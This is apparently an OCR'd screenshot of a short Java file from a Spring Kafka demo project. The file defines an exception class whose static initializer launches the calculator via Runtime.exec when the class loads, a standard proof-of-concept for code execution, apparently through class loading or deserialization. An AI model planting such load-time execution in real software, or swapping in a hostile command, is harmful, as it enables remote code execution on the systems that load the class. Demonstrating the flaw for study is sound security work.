 1 package com.example.SpringKafkaDemo.data;
2
3 import java.io.IOException;
4
1 usage new *
5 public class CustomExceptionClass extends Throwable {
6 static {
7 try {
8 Runtime.getRuntime().exec("open -a calculator");
9 } catch (IOException e) {
10 throw new RuntimeException(e);
11 }
12
13 }
14 }